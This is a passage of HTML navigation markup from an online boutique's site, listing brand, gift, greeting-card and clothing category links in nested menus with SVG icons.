          <li>
            <a href="/collections/diff-charitable-eyewear">DIFF Charitable Eyewear</a>
          </li>
          
        
          <li>
            <a href="/collections/eat-my-socks">Eat My Socks</a>
          </li>
          
        
          <li>
            <a href="/collections/havaianas">Havaianas</a>
          </li>
          
        
          <li>
            <a href="/collections/hi-love-travel">Hi Love Travel</a>
          </li>
          
        
          <li>
            <a href="/collections/peter-grimm">Peter Grimm</a>
          </li>
          
        
          <li>
            <a href="/collections/portland-gear">Portland Gear</a>
          </li>
          
        
          <li>
            <a href="/collections/sol-and-selene">Sol and Selene</a>
          </li>
          
        
          <li>
            <a href="/collections/think-royln">Think Royln</a>
          </li>
          
        
      
        <li>
          <a href="#">Beauty & Body</a>
        </li>
        
          <li>
            <a href="/collections/huxter">Huxter</a>
          </li>
          
        
          <li>
            <a href="/collections/jason-wu">Jason Wu</a>
          </li>
          
        
          <li>
            <a href="/collections/kitsch">Kitsch</a>
          </li>
          
        
          <li>
            <a href="/collections/la-chatelaine">LA Chatelaine</a>
          </li>
          
        
          <li>
            <a href="/collections/los-angeles-salt-co">Los Angeles Salt Co.</a>
          </li>
          
        
          <li>
            <a href="/collections/make-up-erase">Makeup Eraser</a>
          </li>
          
        
          <li>
            <a href="/collections/michel-design-works">Michel Design Works</a>
          </li>
          
        
          <li>
            <a href="/collections/patchology">Patchology</a>
          </li>
          
        
          <li>
            <a href="/collections/spongelle">Spongelle</a>
          </li>
          
        
      
        <li>
          <a href="/collections/new-intimates">Intimates</a>
        </li>
        
          <li>
            <a href="/collections/boob-eez">boob-eez</a>
          </li>
          
        
          <li>
            <a href="/collections/hanky-panky">Hanky Panky</a>
          </li>
          
        
          <li>
            <a href="/collections/spanx-intimates">Spanx</a>
          </li>
          
        
      
        <li>
          <a href="#">Home Fragrance Brands</a>
        </li>
        
          <li>
            <a href="https://tarynphilip.com/collections/archipelago-1">Archipelago</a>
          </li>
          
        
          <li>
            <a href="/collections/cereria-molla">Cereria Molla</a>
          </li>
          
        
          <li>
            <a href="/collections/kobo-pure-soy-canldles">Kobo Pure Soy Candles</a>
          </li>
          
        
          <li>
            <a href="/collections/lafco">LAFCO</a>
          </li>
          
        
          <li>
            <a href="/collections/rewined-candles">Rewined Candles</a>
          </li>
          
        
          <li>
            <a href="/collections/voluspa">Voluspa</a>
          </li>
          
        
      
        <li>
          <a href="#">Jewelry</a>
        </li>
        
          <li>
            <a href="/collections/a-v-max">a.v. max</a>
          </li>
          
        
          <li>
            <a href="/collections/barberry-lace">Barberry & Lace</a>
          </li>
          
        
          <li>
            <a href="/collections/bluma-project">Bluma Project</a>
          </li>
          
        
          <li>
            <a href="/collections/fame-jewels">Fame Jewels</a>
          </li>
          
        
          <li>
            <a href="/collections/flanerie-by-maiq">Flânerie by MAIQ </a>
          </li>
          
        
          <li>
            <a href="/collections/flip-rings">Flip Rings</a>
          </li>
          
        
          <li>
            <a href="/collections/secret-box">Secret Box</a>
          </li>
          
        
          <li>
            <a href="/collections/sela-sage">Sela + Sage</a>
          </li>
          
        
          <li>
            <a href="/collections/sheila-fajl">Sheila Fajl</a>
          </li>
          
        
          <li>
            <a href="/collections/yellow-owl-workshop">Yellow Owl Workshop</a>
          </li>
          
        
      
        <li>
          <a href="#">Tasty Delights</a>
        </li>
        
          <li>
            <a href="/collections/durant-olive-mill">Durant Olive Mill</a>
          </li>
          
        
          <li>
            <a href="/collections/jacobsen-salt-co">Jacobsen Salt Co.</a>
          </li>
          
        
          <li>
            <a href="/collections/moonstruck">Moonstruck Chocolate</a>
          </li>
          
        
          <li>
            <a href="/collections/sugarfina">Sugarfina</a>
          </li>
          
        
      
        <li>
          <a href="#">Extra Brands</a>
        </li>
        
          <li>
            <a href="/collections/mad-man">Mad Man</a>
          </li>
          
        
          <li>
            <a href="/collections/modern-sprouts">Modern Sprout</a>
          </li>
          
        
          <li>
            <a href="/collections/safe-t-fire-extingusher">Safe-T Fire Extinguishers</a>
          </li>
          
        
          <li>
            <a href="/collections/santa-barbara-design">Santa Barbara Design</a>
          </li>
          
        
      
    
      <li>
        <a href="#"> Gifts</a>
      </li>
      
        <li>
          <a href="https://tarynphilip.com/collections/gifted-by-txp/gifted">Ready to Ship Gifts</a>
        </li>
        
      
        <li>
          <a href="/collections/gifts-for-her">Gifts for Her</a>
        </li>
        
      
        <li>
          <a href="/collections/gifts-for-him">Gifts for Him</a>
        </li>
        
      
        <li>
          <a href="/collections/candles">Candles</a>
        </li>
        
      
        <li>
          <a href="/collections/matches">Matches</a>
        </li>
        
      
        <li>
          <a href="/collections/socks">Socks</a>
        </li>
        
      
        <li>
          <a href="/collections/novelty">Novelty Gifts</a>
        </li>
        
      
        <li>
          <a href="/collections/floral-arrangements">Floral Arrangements</a>
        </li>
        
      
        <li>
          <a href="/collections/greeting-cards">Greeting Cards</a>
        </li>
        
          <li>
            <a href="/collections/anniversary">Anniversary</a>
          </li>
          
        
          <li>
            <a href="/collections/baby-cards">Baby</a>
          </li>
          
        
          <li>
            <a href="/collections/birthday-cards">Birthday</a>
          </li>
          
        
          <li>
            <a href="/collections/congratulations-greeting">Congratulations</a>
          </li>
          
        
          <li>
            <a href="/collections/holiday-cards">Holiday</a>
          </li>
          
        
          <li>
            <a href="/collections/family">Family</a>
          </li>
          
        
          <li>
            <a href="/collections/dad">Dad</a>
          </li>
          
        
          <li>
            <a href="/collections/mom">Mom</a>
          </li>
          
        
          <li>
            <a href="/collections/extended-crew">Extended Crew</a>
          </li>
          
        
          <li>
            <a href="/collections/friendship">Friendship</a>
          </li>
          
        
          <li>
            <a href="/collections/misc-greeting-cards">Misc</a>
          </li>
          
        
          <li>
            <a href="/collections/sympathy">Sympathy</a>
          </li>
          
        
          <li>
            <a href="/collections/new-home">New Home</a>
          </li>
          
        
          <li>
            <a href="/collections/thank-you">Thank You</a>
          </li>
          
        
          <li>
            <a href="/collections/wedding">Wedding</a>
          </li>
          
        
      
        <li>
          <a href="https://tarynphilip.com/products/txp-gift-card">Gift Cards</a>
        </li>
        
      
    
      <li>
        <a href="#"> Wellness & Beauty</a>
      </li>
      
        <li>
          <a href="https://txp-rebalance.com/">TxP Rebalance</a>
        </li>
        
      
        <li>
          <a href="/collections/beauty">Beauty</a>
        </li>
        
          <li>
            <a href="/collections/facial-masks">Facial Masks</a>
          </li>
          
        
          <li>
            <a href="/collections/eye-masks">Eye Masks</a>
          </li>
          
        
          <li>
            <a href="https://tarynphilip.com/collections/facial-masks">Face Masks</a>
          </li>
          
        
          <li>
            <a href="/collections/bath-and-body">Bath & Body</a>
          </li>
          
        
          <li>
            <a href="/collections/body-creams-lotions">Body Creams & Lotions</a>
          </li>
          
        
          <li>
            <a href="/collections/spongelle">Spongelle</a>
          </li>
          
        
      
    
      <li>
        <a href="/collections/sale-items">Sale</a>
      </li>
      
    

        <li>
          <a href="https://tarynphilip.com/pages/about-us">About</a>
        </li>
        
      
        <li>
          <a href="/pages/faqs">FAQ & Help</a>
        </li>
        
      
        <li>
          <a href="/pages/collab">Collab</a>
        </li>
        
      
</ul>
</nav>

  </div>

  

<section
  class="
    drawer-menu
    
      animation
      animation--drawer-menu
    
  "
  data-drawer-menu
  data-scroll-lock-ignore
>
  <div class="drawer-menu__overlay" data-overlay></div>

  <div class="drawer-menu__panel">
    <div class="drawer-menu__bottom">
      <div class="drawer-menu__all-links" data-depth="0" data-all-links data-in-initial-position="true">
        <div class="drawer-menu__contents" data-scroll-lock-ignore>

          <div class="drawer-menu__main" data-main role="navigation">
            <div class="drawer-menu__links-wrapper animation--drawer-menu-item">
              <ul class="drawer-menu__primary-links" data-depth="0" data-primary-container="true">
                
                
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/new"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        NEW
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/new"
            
          >
            <span class="fs-body-300">NEW</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/new"
      
    >
      <span class="">
        All New Arrivals
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/tops-3"
      
    >
      <span class="">
        Tops
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/bottoms-2"
      
    >
      <span class="">
        Bottoms
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/dresses"
      
    >
      <span class="">
        Dresses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/new-intimates"
      
    >
      <span class="">
        Intimates
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/outerwear"
      
    >
      <span class="">
        Outerwear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/accessories-1"
      
    >
      <span class="">
        Accessories
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bath-and-body"
      
    >
      <span class="">
        Bath & Body
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/beauty"
      
    >
      <span class="">
        Beauty
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/men"
      
    >
      <span class="">
        Men's
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/home"
      
    >
      <span class="">
        Home Accessories
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         SHOP
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300"> SHOP</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/all-tops"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Tops
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/all-tops"
            
          >
            <span class="fs-body-300">All Tops</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/blazers"
      
    >
      <span class="">
        Blazers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/cardigan"
      
    >
      <span class="">
        Cardigans
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/hoodies"
      
    >
      <span class="">
        Hoodies
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/shirts-t-shirts"
      
    >
      <span class="">
        Shirts & T-Shirts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/tanks"
      
    >
      <span class="">
        Tanks and Sleeveless Tops
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/all-bottoms"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Bottoms
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/all-bottoms"
            
          >
            <span class="fs-body-300">All Bottoms</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jeans"
      
    >
      <span class="">
        Jeans
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/joggers"
      
    >
      <span class="">
        Joggers and Leggings
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/pants"
      
    >
      <span class="">
        Pants
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/shorts"
      
    >
      <span class="">
        Shorts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/skirts"
      
    >
      <span class="">
        Skirts
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/dresses"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Dresses
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/dresses"
            
          >
            <span class="fs-body-300">Dresses</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mini"
      
    >
      <span class="">
        Mini Dresses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/midi"
      
    >
      <span class="">
        Midi Dresses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/maxi"
      
    >
      <span class="">
        Maxi
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/jumper-romper"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        One Pieces
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/jumper-romper"
            
          >
            <span class="fs-body-300">One Pieces</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jumpsuits-overalls"
      
    >
      <span class="">
        Jumpers and Rompers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/swimwear"
      
    >
      <span class="">
        Swimwear
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/jewelry-1"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Jewelry
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/jewelry-1"
            
          >
            <span class="fs-body-300">Jewelry</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/earrings"
      
    >
      <span class="">
        Earrings
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/necklaces"
      
    >
      <span class="">
        Necklaces
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/rings"
      
    >
      <span class="">
        Rings
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/accessories"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/accessories"
            
          >
            <span class="fs-body-300">All Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bags-purses"
      
    >
      <span class="">
        Bags & Purses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/backpacks"
      
    >
      <span class="">
        Backpacks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/clutches"
      
    >
      <span class="">
        Clutches
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/make-up-bags"
      
    >
      <span class="">
        Cosmetic Bags
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/guitar-straps"
      
    >
      <span class="">
        Guitar Straps
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/purse"
      
    >
      <span class="">
        Purses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/stadium-clear-bags"
      
    >
      <span class="">
        Stadium Clear Bags
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/totes"
      
    >
      <span class="">
        Totes
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/headwear"
      
    >
      <span class="">
        Hats & Caps
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wraps-and-scarves"
      
    >
      <span class="">
        Wraps & Scarves
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/hair-care-accessories"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Hair Care & Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/hair-care-accessories"
            
          >
            <span class="fs-body-300">Hair Care & Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/fasteners"
      
    >
      <span class="">
        Fasteners
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/clean-hair"
      
    >
      <span class="">
        Clean Hair
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/styling"
      
    >
      <span class="">
        Styling
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/shoes"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Shoes
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/shoes"
            
          >
            <span class="fs-body-300">All Shoes</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/boots"
      
    >
      <span class="">
        Boots
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sandals"
      
    >
      <span class="">
        Sandals and Flip Flops
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wedges"
      
    >
      <span class="">
        Wedges
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/mens-wear"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Men's Wear
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
